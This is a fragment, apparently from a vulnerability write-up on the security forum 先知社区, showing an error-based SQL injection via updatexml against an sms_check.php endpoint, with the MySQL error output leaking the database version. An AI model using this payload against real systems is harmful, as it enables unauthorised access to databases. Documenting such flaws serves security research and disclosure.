 /www/api/sms_check.php?param=1' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)--%20
[sql_error]MySQL Query Error
SELECT * FROM `wz_sms_checkcode` WHERE `code`='1' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)-- ' AN
D `posttime`>1563523257 ORDER BY id DESC LIMIT 0,1
[msg]XPATH syntax error: '~5.7.24~'
先知社区